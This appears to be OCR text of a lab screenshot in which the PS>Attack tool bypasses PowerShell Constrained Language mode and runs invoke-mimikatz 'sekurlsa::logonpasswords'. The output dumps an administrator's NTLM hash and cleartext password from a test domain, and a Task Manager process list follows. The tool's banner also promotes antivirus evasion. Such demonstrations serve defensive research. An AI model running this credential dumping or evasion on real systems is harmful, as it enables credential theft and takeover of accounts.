 Administrator: Windows PowerShell
PS C:\>
PS C:\> $PSVersionTable
Name Value
---- -----
PSVersion 5.0.10586.117
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.10586.117
CLRVersion 4.0.30319.18063
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
PS C:\> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\>
PSAttack!!
Welcome to PS>Attack! This is version 1.1.0.
It was built on April 21, 2016 at 7:10:27 PM
If you'd like a version of PS>Attack thats even harder for AV
to detect checkout http://github.com/jaredhaight/PSAttackBuildTool
For help getting started, run 'get-attack'
C:\Temp #> invoke-mimikatz
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 20
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo
'#####' with 17 modules * * *
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 200387 (00000000:00030ec3)
Session : RemoteInteractive from 2
User Name : administrator
Domain : ADSECLAB0
Logon Server : ADS0DC01
Logon Time : 5/11/2016 4:35:45 PM
SID : S-1-5-21-186993273-1316126705-865754954-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : ADSECLAB0
* NTLM : 96ae239ae1f8f186a205b6863a3c955f
* SHA1 : 0f3ecc3981e4bc6360cc554f2ff6867368b650d8
[00010000] CredentialKeys
* NTLM : 96ae239ae1f8f186a205b6863a3c955f
* SHA1 : 0f3ecc3981e4bc6360cc554f2ff6867368b650d8
tspkg :
wdigest :
* Username : Administrator
* Domain : ADSECLAB0
* Password : Password99!!!
kerberos :
* Username : administrator
* Domain : LAB0.ADSECURITY.ORG
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 5/11/2016 4:18:42 PM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name User Name CPU Memory (... Description
audiodg.exe LOCAL ... 00 7,844 K Windows Audio Device G...
conhost.exe adminis... 00 7,868 K Console Window Host
conhost.exe adminis... 00 2,036 K Console Window Host
csrss.exe SYSTEM 00 1,012 K Client Server Runtime Pr...
csrss.exe SYSTEM 00 276 K Client Server Runtime Pr...
csrss.exe SYSTEM 00 1,296 K Client Server Runtime Pr...
dwm.exe adminis... 00 1,068 K Desktop Window Manager
explorer.exe adminis... 02 27,296 K Windows Explorer
LogonUI.exe SYSTEM 00 7,888 K Windows Logon User Int...
lsass.exe SYSTEM 00 3,052 K Local Security Authority ...
lsm.exe SYSTEM 00 1,292 K Local Session Manager S...
powershell.exe adminis... 00 37,548 K Windows PowerShell
PSAttack.exe adminis... 00 135,084 K PSAttack
rdpclip.exe adminis... 00 1,416 K RDP Clip Monitor
SearchIndexe... SYSTEM 00 8,332 K Microsoft Windows Sear...
services.exe SYSTEM 00 2,588 K Services and Controller ...
smss.exe SYSTEM 00 208 K Windows Session Manager
spoolsv.exe SYSTEM 00 3,616 K Spooler SubSystem App
sppsvc.exe NETWO... 00 2,612 K Microsoft Software Prot...
svchost.exe SYSTEM 00 1,668 K Host Process for Windo...
svchost.exe NETWO... 00 2,260 K Host Process for Windo...
svchost.exe LOCAL ... 00 6,520 K Host Process for Windo...
svchost.exe SYSTEM 00 43,348 K Host Process for Windo...
svchost.exe NETWO... 00 4,236 K Host Process for Windo...
svchost.exe LOCAL ... 00 3,236 K Host Process for Windo...
svchost.exe SYSTEM 00 9,428 K Host Process for Windo...
svchost.exe LOCAL ... 00 2,836 K Host Process for Windo...
svchost.exe SYSTEM 00 13,856 K Host Process for Windo...
svchost.exe LOCAL ... 00 1,388 K Host Process for Windo...
System SYSTEM 00 76 K NT Kernel & System
System Idle P... SYSTEM 94 24 K Percentage of time the p...
taskhost.exe adminis... 00 3,184 K Host Process for Windo...
taskmgr.exe adminis... 05 1,976 K Windows Task Manager
vmicsvc.exe NETWO... 00 624 K Virtual Machine Integrati...
vmicsvc.exe LOCAL ... 00 916 K Virtual Machine Integrati...
vmicsvc.exe SYSTEM 00 504 K Virtual Machine Integrati...
vmicsvc.exe LOCAL ... 00 536 K Virtual Machine Integrati...
vmicsvc.exe SYSTEM 00 496 K Virtual Machine Integrati...
wininit.exe SYSTEM 00 336 K Windows Start-Up Applic...
winlogon.exe SYSTEM 00 496 K Windows Logon Application
winlogon.exe SYSTEM 00 2,112 K Windows Logon Application
WmiPrvSE.exe NETWO... 00 2,188 K WMI Provider Host
Show processes from all users
End Process
Processes: 42 CPU Usage: 5% Physical Memory: 82%